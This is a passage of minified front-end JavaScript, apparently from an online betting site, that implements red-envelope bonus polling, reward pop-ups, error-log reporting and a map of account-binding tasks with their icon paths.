dCustomAmount",e[e.GrabRedCustomizedRange=8]="GrabRedCustomizedRange",e[e.SendTotalRecharge=19]="SendTotalRecharge",e[e.SendTotalBet=20]="SendTotalBet",e[e.SendYesterdaySingleRecharge=21]="SendYesterdaySingleRecharge",e[e.SendYesterdaySingleBet=22]="SendYesterdaySingleBet",e[e.SendYesterdayRecharge=23]="SendYesterdayRecharge",e[e.SendYesterdayMaxDaMa=24]="SendYesterdayMaxDaMa",e[e.SendYesterdayMaxRecharge=25]="SendYesterdayMaxRecharge",e))($f||{}),Gs=(e=>(e[e.Unconditional=1]="Unconditional",e[e.RechargeOnDay=2]="RechargeOnDay",e[e.CodeOnDay=3]="CodeOnDay",e[e.SingleRechargeOnDday=4]="SingleRechargeOnDday",e[e.SingleCodeOnDay=5]="SingleCodeOnDay",e[e.YesterdaySingleRecharge=6]="YesterdaySingleRecharge",e[e.YesterdaySingleBet=7]="YesterdaySingleBet",e[e.YesterdayLoss=8]="YesterdayLoss",e[e.TimePeriodTotalRecharge=9]="TimePeriodTotalRecharge",e[e.TimePeriodTotalBet=10]="TimePeriodTotalBet",e[e.TimePeriodTotalRechargeTimes=11]="TimePeriodTotalRechargeTimes",e))(Gs||{}),Ws=(e=>(e[e.Fixed=0]="Fixed",e[e.RechargeOnDay=1]="RechargeOnDay",e[e.CodeOnDay=2]="CodeOnDay",e))(Ws||{}),lo=(e=>(e[e.Open=1]="Open",e[e.Grab=2]="Grab",e[e.Send=3]="Send",e))(lo||{}),Ff=(e=>(e[e.Rotate=0]="Rotate",e[e.Flip=1]="Flip",e))(Ff||{});const qf=()=>{const{redPocketHandleClose:e}=To(),t=e,a=[];for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)){const o=t[n];a.push(o)}return a},je=e=>{const{activeId:t=0,activeid:a=0,subtaskid:n=0,time:o=0}=e||{},i=Na().startOf("day").unix();return`${t||a}-${n}-${o||i}`},As=(e,t)=>{const a=[],n=e.filter(o=>{const i=!t.find(c=>je(c)===je(o));return i&&a.push(wa(o)),!i});return[...a,...n]},Qo=e=>{var i;const t=qf(),n=((i=X().userInfos)==null?void 0:i.platfromid)||"";let o=!1;return t.forEach(c=>{c.platfromid===n&&c.data.forEach(l=>{l===e&&(o=!0)})}),o},Uf=e=>{var i;const a=((i=X().userInfos)==null?void 0:i.platfromid)||"",{redPocketClose:n}=To();let o=!1;return n.forEach(c=>{c.platfromid===a&&c.data.forEach(l=>{l.activeId===je(e)&&l.errorMsg===e.errorMsg&&(o=!0)})}),o},Ts=e=>e?e.map(t=>({...t,activeId:t.activeid||t.activeId})):[],Gf=()=>{var n,o;const{siteInfos:e}=Ot(),t=Na.utc(new Date().getTime()).utcOffset((n=e==null?void 0:e.timeZone)!=null?n:""),a=Na.utc(new Date().getTime()).utcOffset((o=e==null?void 0:e.timeZone)!=null?o:"").startOf("day");return t.diff(a,"seconds")},T1=(e,t,a=!0)=>{const{reduceRedList:n,setRedPocketClose:o,setPinVerify:i,setRedPockedOpening:c,setRedPockedOpeningOptions:l}=To();n(e,t),a&&o(t),setTimeout(()=>{i(""),c(!1,""),l(),de().close("redPocket")},0)},No=e=>{const{closeRedList:t}=To();return t.includes(je(e))||Qo(je(e))||Uf(e)};var fn=(e=>(e.apng_event_blue="apng_event_blue",e.apng_event_orange="apng_event_orange",e.apng_event_purple="apng_event_purple",e.apng_event_red_pocket="apng_event_red_pocket",e.apng_event_treasure_box_1="apng_event_treasure_box_1",e.apng_event_gift_bag="apng_event_gift_bag",e.apng_event_treasure_box_2="apng_event_treasure_box_2",e.apng_event_lucky_bag="apng_event_lucky_bag",e.apng_event_grab_treasure_box_1="apng_event_grab_treasure_box_1",e.apng_event_grab_gift_bag="apng_event_grab_gift_bag",e.apng_event_grab_treasure_box_2="apng_event_grab_treasure_box_2",e.apng_event_red_pocket_success="apng_event_red_pocket_success",e.apng_event_treasure_box_1_success="apng_event_treasure_box_1_success",e.apng_event_gift_bag_success="apng_event_gift_bag_success",e.apng_event_treasure_box_2_success="apng_event_treasure_box_2_success",e.apng_event_lucky_bag_success="apng_event_lucky_bag_success",e.apng_event_red_pocket_light="apng_event_red_pocket_light",e.apng_lingqu_alpha="apng_lingqu_alpha",e))(fn||{}),Qe=(e=>(e.Image="image",e.Javascript="javascript",e))(Qe||{});class Gn extends Error{constructor(a,n){super(a);Jn(this,"data");this.name="CustomError",this.data=n}}const Pl=async e=>{const t=await $.request({url:"/api/active/reportWarnLog",method:"post",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{checkResCode:!1}});return t==null?void 0:t.data},Il=async(e,t,a)=>{const{data:n,config:o,request:i}=e,{getServerTime:c}=Ma(),l={url:`${o.baseURL}${o.url}`,errorRequest:JSON.stringify(t),errorRespBody:i.response,requestId:o.headers["x-request-id"],traceId:o.headers["x-trace-id"],remark:JSON.stringify({headers:fi(o.headers,["token","newJwt"]),configData:o.data,data:n.data,errMsg:a,time:c()})},f=`${a},requestId: ${o.headers["x-request-id"]},traceId:${o.headers["x-trace-id"]}`;try{const[m]=await le(Pl(l));throw console.log("reportWarnLog err",m),m?new Gn("apiReportWarnLog response err",{isApiError:!0,originalError:m}):new Gn(f,{isLogicError:!0})}catch(m){throw m instanceof Gn?m:new Error(`apiReportWarnLog request err, ${f}}`)}},P1=async(e,t)=>{const{getServerTime:a}=Ma(),n={url:"timing",errorRequest:"",errorRespBody:"",requestId:"",remark:JSON.stringify({data:t,errMsg:e,time:a()})},o=`${e}`;try{const[i]=await le(Pl(n));throw i?new Gn("apiReportWarnLog timing response err",{isApiError:!0,originalError:i}):new Gn(o,{isLogicError:!0})}catch(i){throw i instanceof Gn?i:new Error(`apiReportWarnLog timing request err, ${o}}`)}},Wf=async()=>{var t;const e=await $.request({url:"/api/active/redPackIndex",method:"post",data:{robot:Ma().robot},headers:{deviceModel:Te(),devicetype:Ae()}},{crypto:{enable:!1},error:{action:"noMessage",checkResCode:!1}});return(t=e==null?void 0:e.data)==null?void 0:t.data},I1=async e=>{var n,o;const t=await $.request({url:"/api/active/redactive",method:"post",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}},{cache:{useCache:!1},error:{checkResCode:!1}}),{data:a}=t;return e.isCloseRedPack!=1&&a.code===1&&(!(a!=null&&a.data)||!((n=a==null?void 0:a.data)!=null&&n.prize))&&Il(t,e,`open red pocket get ${(o=a==null?void 0:a.data)==null?void 0:o.prize}`),a},jf=async e=>{var a,n;const t=await $.request({url:"/api/active/getred",method:"post",data:{...e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{checkResCode:!1}});return Il(t,e,`red pack grab isValidate:${(n=(a=t==null?void 0:t.data)==null?void 0:a.data)==null?void 0:n.isValidate}`),t==null?void 0:t.data};function Hf(e,t){const a=S(0),n=S(null);return async(...i)=>{n.value&&(clearTimeout(n.value),n.value=null);const c=Date.now()-a.value;c>=t?(await e(...i),a.value=Date.now()):n.value=setTimeout(async()=>{await e(...i),a.value=Date.now(),n.value=null},t-c)}}const zf={apng_event_blue:{resourceLink:"/lobby_asset/common/web/animated/apng_event_blue.png",canvasMode:!0,type:Qe.Image},apng_event_orange:{resourceLink:"/lobby_asset/common/web/animated/apng_event_orange.png",canvasMode:!0,type:Qe.Image},apng_event_purple:{resourceLink:"/lobby_asset/common/web/animated/apng_event_purple.png",canvasMode:!0,type:Qe.Image},apng_event_red_pocket:{resourceLink:"/lobby_asset/common/common/event/hongbao_img_hbd_s.png",canvasMode:!1,type:Qe.Image},apng_event_treasure_box_1:{resourceLink:"/lobby_asset/common/common/event/hongbao_style_4_img1.png",canvasMode:!1,type:Qe.Image},apng_event_gift_bag:{resourceLink:"/lobby_asset/common/common/event/hongbao_style_3_img1.png",canvasMode:!1,type:Qe.Image},apng_event_treasure_box_2:{resourceLink:"/lobby_asset/common/common/event/hongbao_style_5_img1.png ",canvasMode:!1,type:Qe.Image},apng_event_lucky_bag:{resourceLink:"/lobby_asset/common/common/event/hongbao_style_2_img1.png",canvasMode:!1,type:Qe.Image},apng_event_grab_treasure_box_1:{resourceLink:"/lobby_asset/common/common/event/hongbao_style_4_img2.png",canvasMode:!1,type:Qe.Image},apng_event_grab_gift_bag:{resourceLink:"/lobby_asset/common/common/event/hongbao_style_3_img2.png",canvasMode:!1,type:Qe.Image},apng_event_grab_treasure_box_2:{resourceLink:"/lobby_asset/common/common/event/hongbao_style_5_img2.png",canvasMode:!1,type:Qe.Image},apng_event_red_pocket_success:{resourceLink:"/lobby_asset/common/common/event/hongbao_img_gxhbd_s.png",canvasMode:!1,type:Qe.Image},apng_event_treasure_box_1_success:{resourceLink:"/lobby_asset/common/web/animated/apng_event_hb_style_4.png",canvasMode:!0,type:Qe.Image},apng_event_gift_bag_success:{resourceLink:"/lobby_asset/common/web/animated/apng_event_hb_style_3.png",canvasMode:!0,type:Qe.Image},apng_event_treasure_box_2_success:{resourceLink:"/lobby_asset/common/web/animated/apng_event_hb_style_5.png",canvasMode:!0,type:Qe.Image},apng_event_lucky_bag_success:{resourceLink:"/lobby_asset/common/web/animated/apng_event_hb_style_2.png",canvasMode:!0,type:Qe.Image},apng_event_red_pocket_light:{resourceLink:"/lobby_asset/common/web/animated/apng_hongbaoguang_alpha.png",canvasMode:!0,type:Qe.Image},apng_lingqu_alpha:{resourceLink:"/lobby_asset/common/web/animated/apng_lingqu_1_alpha.png",canvasMode:!0,type:Qe.Image}},Yf=Ke("idleAssets",()=>{const t=S(Object.entries(zf).map(([c,l],f)=>({...l,status:"wait",idleIdx:f,idleKey:c}))),a=S([]);return{idleAssetsStates:t,preloadAssetsStates:a,addPreloadAssets:i=>{a.value=[...a.value,...i]},updateAssetLoadStatus:(i,c)=>{t.value[i.idleIdx]={...i,status:c}}}}),To=Ke("red-pack",()=>{const e=X(),t=S([]),a=S([]),n=S([]),o=S([]),i=S([]),c=S([]),l=S(!1),f=S(!1),m=S(!1),u=S(""),g=S(),y=S(!1),r=S(!1),d=S(!1),v=S(Ha.Seconds30),b=S(ro.Count),_=S(Tl.success),p=S(""),h=S(!1),w=S(!1),R=S(!1),T=S(!0),{open:P,close:I}=de(),O=B=>{_.value=B},A=B=>{p.value=B},x=async B=>{const[ge,Pe]=await le(jf({subtaskid:"subtaskid"in B?B.subtaskid:1,logId:+B.logId||0,active:B.activeId})),{code:De,data:$e}=Pe;return De===Q.SUCCESSCODE?!1:(ge||$e&&$e.isValidate!==1||A(String($e==null?void 0:$e.vcode)),!0)},N=B=>{h.value=B},Y=B=>{w.value=B},K=B=>{R.value=B},q=B=>{l.value=B},E=B=>{b.value=B},ae=B=>{v.value=B,(async()=>{b.value>0||Ra.update(na.RED_POCKETS,{key:na.RED_POCKETS,pollingHandler:ye,immediate:!1,interval:B})})()},re=B=>{B&&Ra.update(na.RED_POCKETS,{key:na.RED_POCKETS,pollingHandler:ye,immediate:!0,interval:Ha.Seconds30})},ye=async()=>{b.value<=0&&v.value===Ha.Seconds30?T.value?Ra.pauseInManual(na.RED_POCKETS):ae(Ha.Minutes3):await xt()},fe=C(()=>t.value.filter(B=>!No(B))),we=C(()=>a.value.filter(B=>!No(B)&&Ma().getServerTime()>=B.time)),ke=C(()=>n.value.filter(B=>!No(B))),Ge=()=>{Y(!0),Ra.pauseInManual(na.RED_POCKETS)},ft=()=>{Y(!1),Ra.recoverInManual(na.RED_POCKETS)},xt=Hf(async()=>{var ta,L;if(f.value||m.value||(f.value=!0,setTimeout(()=>{f.value=!1},3e3),!e.hasLogined)||(ta=e.userInfos)!=null&&ta.user_status&&[Qa.FreezeAbnormal,Qa.FreezeManual,Qa.BlackList,Qa.ForbidReceive].includes(e.userInfos.user_status))return;const[B,ge]=await le(Wf());if(B){Q.USER_RESTRICT_ERROR===((L=B==null?void 0:B.data)==null?void 0:L.code)&&Ra.destroy(na.RED_POCKETS),console.error("error:",B);return}console.log("redpack list>>>",ge);const Pe=Ts(ge==null?void 0:ge.avtiveRedList),De=Ts(ge==null?void 0:ge.sendList),$e=Ts(ge==null?void 0:ge.redList);if(Pe.length===0&&De.length===0&&$e.length===0&&T.value){Ra.pauseInManual(na.RED_POCKETS);return}jt(Pe,$e,De);const Re=t.value.filter(G=>Qo(je(G))).length===t.value.length,rt=n.value.filter(G=>Qo(je(G))).length===n.value.length,Lt=a.value.filter(G=>Qo(je(G))).length===a.value.length;return Re&&rt&&Lt&&b.value>0?E(b.value-1):(E(ro.Count),ae(Ha.Seconds30)),[]},6e3),Wt=async()=>{var B,ge;if(!h.value&&!w.value&&!m.value&&!ai().isGamePlaying&&!((ge=(B=ht().securityForceBindConfig())==null?void 0:B.mastList)!=null&&ge.length))if(we.value.length){const Pe=we.value[0];await x(Pe)?(console.log(">>>list getRedList"),P("redPocket",{redType:mn.Grab,inHomeQueue:!1,redItem:Pe})):U(Pe)}else ke.value.length?(console.log(">>>list getSendList"),P("redPocket",{redType:mn.Send,inHomeQueue:!1,redItem:ke.value[0]})):fe.value.length&&(console.log(">>>list getAvtiveRedList"),P("redPocket",{redType:mn.Open,inHomeQueue:!1,redItem:fe.value[0]}))},jt=(B,ge,Pe)=>{t.value=As(B,t.value),a.value=As(ge,a.value),n.value=As(Pe,n.value),!y.value&&!t.value.length&&(y.value=!0),!r.value&&!n.value.length&&(r.value=!0),m.value&&we.value.length&&we.value.every(De=>u.value!==je(De))&&ke.value[0]&&ke.value.every(De=>u.value!==je(De))&&fe.value[0]&&fe.value.every(De=>u.value!==je(De))?I("redPocket"):Wt()},V=(B,ge)=>{m.value=B,u.value=ge},Z=B=>{g.value=B},ie=(B,ge)=>{B===mn.Grab&&(a.value=a.value.filter(Pe=>je(Pe)!==je(ge))),B===mn.Open&&(t.value=t.value.filter(Pe=>je(Pe)!==je(ge)),!y.value&&!fe.value.length&&(y.value=!0)),B===mn.Send&&(n.value=n.value.filter(Pe=>je(Pe)!==je(ge)),!r.value&&!ke.value.length&&(r.value=!0))},ve=B=>{o.value=[...new Set([...o.value,B])]},ne=()=>{X().hasLogined||(U(),Ee([]))},U=B=>{var ge;if(B){const De=((ge=X().userInfos)==null?void 0:ge.platfromid)||"",$e=wa(i.value),Re=$e.find(rt=>rt.platfromid===De);Re?(Re.data?Re.data=Re.data.filter(rt=>rt.activeId!==je(B)):Re.data=[],Re.data.push({activeId:je(B),errorMsg:B.errorMsg})):$e.push({platfromid:De,data:[{activeId:je(B),errorMsg:B.errorMsg}]}),i.value=$e}else i.value=[]},Ee=B=>{c.value=B},M=async B=>{const[ge,Pe]=await le(Zc({template:String(He.RedPocket),needFilterLevel:1}));if(ge)return;let De=!1;if(Array.isArray(Pe)&&Pe.length>0){const $e=Gf();Pe.forEach(Re=>{const{status:rt}=Re,Lt=Re==null?void 0:Re.activeData,{red_pack_type:ta,receive_rule:L,limit_type:G}=Lt;rt===1&&((ta===lo.Send||ta===lo.Open||!(ta===lo.Grab&&L===Gs.Unconditional&&G===Ws.Fixed))&&!No({activeId:Re.id})?(De=!0,T.value=!1):ta===lo.Grab&&L===Gs.Unconditional&&G===Ws.Fixed&&((Lt==null?void 0:Lt.timing_list)||[]).forEach(ue=>{const he=ue.timing||0,Ie=ue.duration||0;$e>=he&&$e<=he+Ie?De=!0:$e<he&&setTimeout(()=>{B||xt(),ft()},(he-$e)*1e3)}))})}De||!T.value?(B||xt(),ft()):Ra.pauseInManual(na.RED_POCKETS)},F=()=>{const B=[fn.apng_event_red_pocket_success,fn.apng_event_treasure_box_1_success,fn.apng_event_treasure_box_2_success,fn.apng_event_gift_bag_success,fn.apng_event_lucky_bag_success,fn.apng_event_red_pocket_light];Yf().addPreloadAssets(B)};return{avtiveRedList:t,redList:a,sendList:n,closeRedList:o,redPocketClose:i,redPocketHandleClose:c,redEnvelopeQueryCount:b,isGrabPocketFinish:d,isCollecting:h,redPockedStop:w,preloadAssets:F,redPockedOpening:m,redPockedOpenKey:u,redPockedOpeningOptions:g,resetRedPocketCloseList:ne,ui:_,pinVerify:p,checkOpenRedModal:Wt,getPin:x,getAvtiveRedList:fe,getRedList:we,getSendList:ke,isWSMessageRedPocket:l,redPocketPollingTime:v,setUi:O,setPinVerify:A,setHomeQueueOpening:K,setIsCollecting:N,setRedPockedStop:Y,setRedPocketClose:U,setWSMessageRedPocket:q,setRedPocketHandleClose:Ee,setRedPocketPollingTime:ae,setRedEnvelopeQueryCount:E,getRedListData:xt,updateRedList:jt,setRedPockedOpening:V,setRedPockedOpeningOptions:Z,reduceRedList:ie,updateCloseRedList:ve,checkNextStartRedPocketPolling:M,stopRedPocketQueue:Ge,restartRedPackQueue:ft,changeRedPocketInterval:re,doAfterLogin:async()=>{X().hasLogined&&Ja()&&(F(),await Ra.create({key:na.RED_POCKETS,pollingHandler:ye,immediate:!0,interval:Ha.Seconds30}),ae(Ha.Seconds30),E(ro.Count),await M(!0),Kc.on(Jc.JACKPOT_DATA,B=>{B.template===He.RedPocket&&(E(ro.Count),re(!0),M())}))}}},{persist:{paths:["redPocketClose","redPocketHandleClose"]}}),as=Ke("distributed-reward",()=>{const e=de(),t=S([]),a=S([]),n=S([]),o=S(!1),i=S(null),c=S(null),l=p=>{o.value=p},f=p=>{p&&(t.value=t.value.filter(h=>ja(h)!==ja(p)))},m=async(p,h=!1)=>{const{bonusBigEnum:w,canShowBonusRedImg:R,status:T}=p||{};let P;w===Vt.Reward?P=xa.blank:w===Vt.MultipleReward&&(T===4?P=xa.multipleSuccess:R?P=xa.multipleWaitingCollected:P=xa.multipleWaitingRecharge),P&&(!h&&o.value||(o.value?d(p,P):u(p,P)))},u=(p,h)=>{var w,R;Ja()&&!To().redPockedOpening&&!o.value&&!ai().isGamePlaying&&!((R=(w=ht().securityForceBindConfig())==null?void 0:w.mastList)!=null&&R.length)&&(l(!0),f(p),e.open("distributedReward",{openType:"overlay",rewardItem:p,uiMode:h}))},g=p=>{t.value.find(h=>ja(h)===ja(p))||t.value.push(p)},y=C(()=>{var h;return(((h=ts().receiveRewardPop)==null?void 0:h.pendingRewardList)||[]).filter(w=>{const R=w;return R.redImgType&&R.receiveDuration<=0})||[]}),r=()=>{const p=new Set(t.value.map(w=>w.id)),h=y.value.filter(w=>a.value.includes(w.id)?!1:(a.value.push(w.id),!p.has(w.id)&&!xf(w)));t.value=[...t.value,...h]},d=(p,h)=>{i.value=h,c.value=p,l(!1),f(p),e.close("distributedReward")},v=(p,h=!0)=>{var w,R;h&&_(p),(w=t.value)!=null&&w.length?m((R=t.value)==null?void 0:R[0],!0):d(null,null)},b=()=>{X().hasLogined||_()},_=p=>{var h;if(p){const R=((h=X().userInfos)==null?void 0:h.platfromid)||"",T=wa(n.value),P=T.find(I=>I.platfromid===R);P?(P.data?P.data=P.data.filter(I=>I.activeId!==ja(p)):P.data=[],P.data.push({activeId:ja(p),errorMsg:p.errorMsg})):T.push({platfromid:R,data:[{activeId:ja(p),errorMsg:p.errorMsg}]}),n.value=T}else n.value=[]};return{rewardList:t,rewardClose:n,distributedRewardOpening:o,distributedRewardFromCanReceiveData:y,nextUiMode:i,nextRewardItem:c,setNextDialogStyle:d,openDistributedReward:u,addRewardToList:g,handleRewardListFromCanReceiveDatas:r,handleBeforeClose:v,setRewardClose:_,resetRewardCloseList:b,setdistributedRewardOpening:l,checkMoreDistributedReward:m}},{persist:{paths:["rewardClose"]}}),k1=Object.freeze(Object.defineProperty({__proto__:null,useDistributedRewardStore:as},Symbol.toStringTag,{value:"Module"})),ee={toRegister:"task_1_0",bindPhone:"task_1_1",bindBankCard:"task_1_2",bindWx:"task_1_3",setBirthday:"task_1_4",setWithdrawalPwd:"task_1_5",setEncrypted:"task_1_6",setNickname:"task_1_7",firstYeb:"task_1_8",setHead:"task_1_10",smsVerification:"task_1_12",bindWhatsApp:"task_1_13",bindFacebook:"task_1_14",bindTelegram:"task_1_15",bindGoogle:"task_1_16",firstDeposit:"task_1_17",downloadAndLogin:"task_1_18",bandEmail:"task_1_19",saveUrl:"task_1_20",bindCrypto:"task_1_21",reChargeDay:"task_2_1",continueBetDay:"task_2_2",singleBetDay:"task_2_3",reChargeWeek:"task_czdm_1",singleReCharge:"task_czdm_8",inviteWithRegister:"task_czdm_9",inviteWithfirstCharge:"task_czdm_10",goGame2:"task_czdm_2",goGame3:"task_czdm_3",goGame4:"task_czdm_4",goGame5:"task_czdm_5",goGame6:"task_czdm_6",goGame7:"task_czdm_7",bindZalo:"task_1_22",bindLine:"task_1_23",bindTwitter:"task_1_24",bindWithdraw:"task_1_25",firstWithdraw:"task_1_26",addContact:"task_1_27",bindThirdLogin:"task_1_28",bindThirdPartyWallet:"task_1_30",saveAddress:"task_1_31",saveEmail:"task_1_32",bindBiometric:"task_1_41",completeKYC:"task_1_42"},Ps={icon_:"/lobby_asset/common/common/task/img_mr.png",icon_1_0:"/lobby_asset/common/common/task/img_lm.png",icon_1_1:"/lobby_asset/common/common/task/img_sjh.png",icon_1_2:"/lobby_asset/common/common/task/img_bdyhk.png",icon_1_3:"/lobby_asset/common/common/task/img_wx.png",icon_1_4:"/lobby_asset/common/common/task/img_sr.png",icon_1_5:"/lobby_asset/common/common/task/img_mm.png",icon_1_6:"/lobby_asset/common/common/task/img_mb.png",icon_1_7:"/lobby_asset/common/common/task/img_nc.png",icon_1_8_cny:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_usd:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_thb:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_idr:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_inr:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_mmk:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_vnd:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_eur:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_krw:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_hkd:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_aud:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_gbp:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_jpy:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_idrk:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_php:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_brl:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_mxn:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_rub:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_aed:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_usdt:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_btc:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_eth:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_usdc:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_usdt1:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_usdc1:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_btc1:"/lobby_asset/common/common/task/img_yeb.png",icon_1_8_eth1:"/lobby_asset/common/common/task/img_yeb.png",icon_1_9:"/lobby_asset/common/common/task/img_yy.png",icon_1_10:"/lobby_asset/common/common/task/img_tx.png",icon_1_11:"/lobby_asset/common/common/task/img_yykxz.png",icon_1_12:"/lobby_asset/common/common/task/img_sjyz.png",icon_1_13:"/lobby_asset/common/common/task/img_whatsapp.png",icon_1_14:"/lobby_asset/common/common/task/img_fbcopy.png",icon_1_15:"/lobby_asset/common/common/task/img_tele.png",icon_1_16:"/lobby_asset/common/common/task/img_ga.png",icon_1_17:"/lobby_asset/common/common/task/img_zcsc.png",icon_1_18:"/lobby_asset/common/common/task/img_dr.png",icon_1_19:"/lobby_asset/common/common/task/img_bdyx.png",icon_1_20:"/lobby_asset/common/common/task/img_bcwz.png",icon_1_21:"/lobby_asset/common/common/task/img_bdszhb.png",icon_1_22:"/lobby_asset/common/common/task/img_zalo.png",icon_1_23:"/lobby_asset/common/common/task/img_line.png",icon_1_24:"/lobby_asset/common/common/task/img_twitter.png",icon_1_25:"/lobby_asset/common/common/task/img_txcz.png",icon_1_26:"/lobby_asset/common/common/task/img_bdyhk.png",icon_1_27:"/lobby_asset/common/common/task/img_xzlx.png",icon_1_28:"/lobby_asset/common/common/task/img_sfdlbd.png",icon_1_30:"/lobby_asset/common/common/task/img_bdsfqb.png",icon_1_31:"/lobby_asset/common/common/task/img_bcwz2.png",icon_1_32:"/lobby_asset/common/common/task/img_bcgfyx.png",icon_1_42:"/lobby_asset/common/common/task/img_kycrz.png",icon_1_41:"/lobby_asset/common/common/task/img_swsb.png",icon_2_1_cny:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_usd:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_thb:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_idr:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_inr:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_mmk:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_vnd:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_eur:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_krw:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_hkd:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_aud:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_gbp:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_jpy:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_idrk:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_php:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_brl:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_mxn:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_rub:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_aed:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_usdt:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_btc:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_eth:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_usdc:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_usdt1:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_usdc1:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_btc1:"/lobby_asset/common/common/task/img_cz.png",icon_2_1_eth1:"/lobby_asset/common/common/task/img_cz.png"};var Qf=(e=>(e[e.Goto=0]="Goto",e[e.PendingReceive=1]="PendingReceive",e[e.Finish=2]="Finish",e[e.Expired=3]="Expired",e[e.HasSend=4]="HasSend",e[e.ServerCancel=5]="ServerCancel",e[e.PendingApprove=6]="PendingApprove",e[e.PendingApply=7]="PendingApply",e[e.ServerReject=8]="ServerReject",e[e.Processing=11]="Processing",e[e.UnOpen=99]="UnOpen",e[e.ReceiveAll=1e3]="ReceiveAll",e[e.Discount=1001]="Discount",e[e.WaitingGet=1002]="WaitingGet",e[e.GrayPendingReceive=1003]="GrayPendingReceive",e))(Qf||{}),Mn=(e=>(e[e.Origin=0]="Origin",e[e.Vest=1]="Vest",e[e.Lite=2]="Lite",e[e.Pwa=3]="Pwa",e[e.WebClip=4]="WebClip",e))(Mn||{});const Zf=(e,t)=>{let a=e;return(a===ca.taskWeekly||a===ca.taskMystery)&&(a=2),typeof t=="undefined"?"":a+"_"+t},Kf=(e,t)=>{var c,l;if(e!==ca.newBenefits)return;const a=X(),n=Zf(e,t);let o;const i=`icon_${n}_${(l=(c=a.userInfos)==null?void 0:c.currency)==null?void 0:l.toLowerCase()}`;return i in Ps?o=Ps[i]:o=Ps["icon_"+n],o},Hn=(e,t=ca.newBenefits)=>{const a=[ca.taskDaily,ca.taskWeekly,ca.taskMystery];let n="";return t&&a.includes(t)?n="task_czdm_"+e.icon:n="task_"+t+"_"+e.icon,n},Jf=e=>{if(Hn(e)===ee.saveUrl&&e.status===yn.Goto){const t=Ae();if(t===Zo.ANDROID_APP||t===Zo.IOS_APP)return!1}return!0},Xf=e=>{var t,a,n,o,i,c,l;if(Hn(e)===ee.downloadAndLogin&&e.status===yn.Goto){const f=Ae();if(f===Zo.ANDROID_APP||f===Zo.IOS_APP){let m=[];try{const g=JSON.parse(e.cfg);!(g!=null&&g.bindTypes)||((t=g==null?void 0:g.bindTypes)==null?void 0:t.length)===0?m=[1,2,3,4]:m=(g==null?void 0:g.bindTypes)||[]}catch(g){}const u=ni();return((n=(a=ze)==null?void 0:a.package)==null?void 0:n.isVest)||((i=(o=ze)==null?void 0:o.package)==null?void 0:i.isLite)&&m.includes(Mn.Lite)||u.isP2a&&u.isAndroid||((l=(c=ze)==null?void 0:c.package)==null?void 0:l.isWebClip)}}return!0},eg=e=>!((Hn(e)===ee.saveEmail||Hn(e)===ee.saveAddress)&&(window.TelegramWebviewProxy||Xc.isActivated));S(null);S(null);const O1=e=>{const t=[],a=[],n=[],o=[];return e==null||e.forEach(i=>{i.status===yn.PendingReceive||i.status===yn.PendingApprove||i.status===yn.PendingApply?t.push(i):i.status===yn.Goto?a.push(i):i.status===yn.ServerCancel?n.push(i):o.push(i)}),t.sort((i,c)=>i.receiveDuration-c.receiveDuration),[...t,...a,...n,...o]},kl="/api/active/tasks/vitality/boxs",tg=async(e,t)=>{var n;const a=await $.request({url:kl,method:"POST",data:{...e}},{cache:{useCache:"fresh",...Sn(),getCacheSync:t,useCacheOnError:()=>!1}});return(n=a==null?void 0:a.data)==null?void 0:n.data},x1=async e=>{var a;const t=await $.request({url:"/api/active/tasks/vitality/revBox",method:"POST",data:{boxId:e},headers:{deviceModel:Te(),devicetype:Ae()}},{error:{action:"silent"},cache:{useCache:!1}});return(a=t==null?void 0:t.data)==null?void 0:a.data},js="/api/active/tasks/index",ag=async e=>{var a;const t=await 